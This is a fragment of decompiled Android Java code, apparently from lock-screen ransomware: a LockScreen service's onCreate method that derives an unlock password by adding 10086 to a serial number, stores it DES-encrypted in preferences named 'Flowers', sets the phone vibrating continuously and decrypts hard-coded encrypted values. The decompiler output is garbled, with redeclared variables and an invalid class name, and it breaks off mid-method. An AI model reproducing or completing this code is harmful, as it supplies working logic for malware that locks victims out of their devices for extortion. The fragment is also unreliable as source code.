 @Override public void onCreate() {
LockScreen LockScreen_this = this;
super.onCreate();
LockScreen_this.pass = ((long)(Math.random() * (((double)0))));  // 生成随机数为解锁序列码
LockScreen_this.passw = new Long(LockScreen_this.pass + (((long)10086)));  // 加10086当做解锁密码
LockScreen_this.du = new DU("des");
LockScreen LockScreen_this = LockScreen_this;
try {
LockScreen_this.du = new DU(LockScreen_this.du.decrypt("78d30a56e58aa1de"));
}
catch(Exception exception0) {
}
LockScreen_this.sharedpreferences = LockScreen_this.getSharedPreferences("Flowers", 0);
LockScreen_this.editor = LockScreen_this.sharedpreferences.edit();
LockScreen_this.getApplication().getSystemService("vibrator").vibrate(new long[]{((long)100), ((
long)1500), ((long)100), ((long)1500)}, 0);
if(LockScreen_this.sharedpreferences.getLong("m", ((long)0)) == (((long)0))) {
LockScreen_this.editor.putLong("m", LockScreen_this.pass);
LockScreen_this.editor.commit();
LockScreen_this = LockScreen_this;
try {
LockScreen_this.editor.putString("passw", LockScreen_this.du.encrypt(new StringBuffer()
.append("").append(LockScreen_this.passw).toString()));
LockScreen_this.editor.commit();
}
catch(Exception exception0) {
}
if(LockScreen_this.is(LockScreen_this.getApplicationContext())) {
LockScreen_this.ppss = new StringBuffer().append(LockScreen_this.sharedpreferences.getLong(
"m", ((long)8))).append("").toString();
LockScreen_this = LockScreen_this;
LockScreen LockScreen_this = LockScreen_this;
try {
LockScreen_this.password = LockScreen_this.du.decrypt(LockScreen_this.sharedpreferences
.getString("passw", ""));
}
catch(Exception exception0) {
}
new 100000000(LockScreen_this).start();
return;
}
LockScreen_this = LockScreen_this;
try {
LockScreen_this.editor.putLong("m", Long.parseLong(LockScreen_this.du.decrypt("5a15e58cc8db8d1c700ecb6bb7b627a9")));
LockScreen_this.editor.commit();
LockScreen_this.editor.putString("passw", "2f5f3cf33e866794f4f01661bc09771ddf29c0be98ac17bc");
LockScreen_this.editor.commit();
}